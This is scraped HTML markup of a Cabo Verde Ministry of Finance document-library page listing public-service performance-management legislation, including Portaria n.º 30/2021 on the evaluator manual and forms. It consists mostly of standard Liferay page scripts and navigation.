xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"qzdl","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#qzdl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("qzdl",new Component.default(context,"#qzdl"),destroyConfig);else Liferay.component("qzdl",new Component.default(context),destroyConfig)});else if(false)Liferay.component("qzdl",new Component.default(context,"#qzdl"),destroyConfig);else Liferay.component("qzdl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Sistema de Gestão de Desempenho na Função Pública - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509" > <div class="entry"> Recursos Humanos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Sistema de Gestão de Desempenho na Função Pública </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="vqfc"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=1869967&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=1869967&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=1869967&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=1869967&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="1869967"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="1869967"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Sistema de Gestão de Desempenho na Função Pública</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Mario Joao Gomes Cardoso </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509" > Recursos Humanos </a> </li> <li class="active" aria-current="page"> Sistema de Gestão de Desempenho na Função Pública </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1770148570107"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Portaria_n-30_2021_26_de_Março_Manual_do_Avaliador_Fichas_de_Gestão_de_Desempenho" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1787309" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869967/Portaria_n-30_2021_26_de_Mar%C3%A7o_Manual_do_Avaliador_Fichas_de_Gest%C3%A3o_de_Desempenho.pdf/4a9a2c6f-3417-75c5-a6fb-76bd17fc6cd2?version=1.0&t=1624465960660&documentThumbnail=1')">
